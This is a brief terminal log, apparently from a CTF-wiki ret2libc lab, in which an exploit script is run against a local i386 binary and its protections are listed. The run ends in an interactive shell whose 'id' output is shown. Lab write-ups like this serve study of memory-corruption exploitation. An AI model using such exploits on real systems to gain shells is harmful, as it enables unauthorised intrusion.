 17:34:07 zjgcjy@zjgcjy-manjaro ...basic_rop/ret2libc/2 56s
$ python2 exp.py ret2libc2 0
[*] '/home/zjgcjy/work/ctf-wiki/basic_rop/ret2libc/2/ret2libc2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/usr/lib32/libc.so.6'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './ret2libc2': pid 12042
[*] Switching to interactive mode
$ id
$ id
uid=1000(zjgcjy) gid=1000(zjgcjy) 组=1000(zjgcjy),3(sys),90(networ
$